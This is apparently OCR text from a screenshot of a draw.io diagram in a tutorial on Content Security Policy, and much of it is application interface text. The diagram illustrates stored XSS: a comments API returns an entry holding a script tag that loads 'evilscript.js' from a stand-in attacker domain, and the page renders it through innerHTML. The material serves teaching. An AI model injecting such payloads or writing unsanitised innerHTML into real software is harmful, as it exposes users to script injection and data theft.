 Chrome File Edit View History Bookmarks People Tab Window Help
100%
A
content-security-policy.drawio
Content Security Policy (CSP)
Content-Security-Policy - HTT
Content-Security-Policy - HTT
app.diagrams.net/#G1D62N8ZEDgXnyYGQlBmSrZlWe_KkuV7Rq
4
content-security-policy.drawio
Production Coder
File Edit View Arrange Extras Help Last change 19 hours ago
Share
100%
Search Shapes
Scratchpad
?
Drag elements here
General
Text
Heading
Misc
Advanced
Basic
Arrows
Flowchart
Entity Relation
UML
BPMN General
BPMN Gateways
BPMN Events
+ More Shapes...
Stored XSS
Page 1
https://www.draw.io
Comments
div.innerHTML = comment.text
GET /comments
server
[
{text: "nice", userId:5},
{text: "<script type=\"text/javascript\" src=\"https://myevilwebsite.com/evilscript.js\"/>", userId:3}
]
Content-Security Policy
Page 1
https://www.draw.io
GET /
server
Page-1
Diagram
Style
View
Grid
10 pt
Page View
Background
Image
Shadow
Options
Connection Arrows
Connection Points
Guides
Autosave
Paper Size
A4 (210 mm x 297 mm)
Portrait
Landscape
Edit Data
Clear Default Style